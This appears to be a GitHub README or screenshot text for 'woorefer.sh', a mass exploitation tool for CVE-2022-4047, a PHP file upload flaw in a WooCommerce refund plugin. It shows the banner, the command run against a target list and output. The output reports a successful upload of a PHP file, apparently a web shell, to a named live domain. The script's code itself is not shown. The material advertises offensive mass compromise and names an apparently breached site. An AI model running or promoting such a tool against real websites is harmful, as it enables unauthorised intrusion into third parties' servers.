 lux@w00t.cc
lux@woot:~$ bash woorefer.sh list.txt 10
                  (
 (  (             )\ )    (
 )\))(   '       (()/(  ( )\ )   (  (
((_)()\ ) (    (  /(_))))(()/(  ))\ )(
_(())\_)())\   )\(_)) /((_)(_))/((_|()\
\ \((_)/ ((_) ((_) _ (_))(_) _(_))  ((_)
 \ \/\/ / _ \/ _ \   / -_)|  _/ -_)| '_|
  \_/\_/\___/\___/_|_\___||_| \___||_|
CVE-2022-4047 Mass PHP File Upload
Created By Im-Hanzou
Github: im-hanzou
[ Not WooCommerce Refund and Exchange! ] => https://www.google.com
[ Vuln! Uploaded | Filename: 338927-tifa.php ] => [ https://funnels.2md.mk ]